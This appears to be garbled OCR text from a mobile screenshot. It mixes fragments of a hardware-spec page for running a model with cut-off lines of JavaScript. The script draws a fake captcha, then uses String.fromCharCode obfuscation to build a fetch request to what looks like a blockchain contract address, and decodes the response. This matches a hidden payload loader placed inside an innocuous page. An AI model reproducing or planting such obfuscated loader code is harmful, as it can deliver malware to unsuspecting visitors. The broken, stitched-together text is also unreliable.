
specs to
configure the model for maximum
efficiency
.
🔒 Hash checksum:
181d3a858b7a8817fa0ad91a
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).t
CPU:
8-core / 16-thread
recommended for orchestration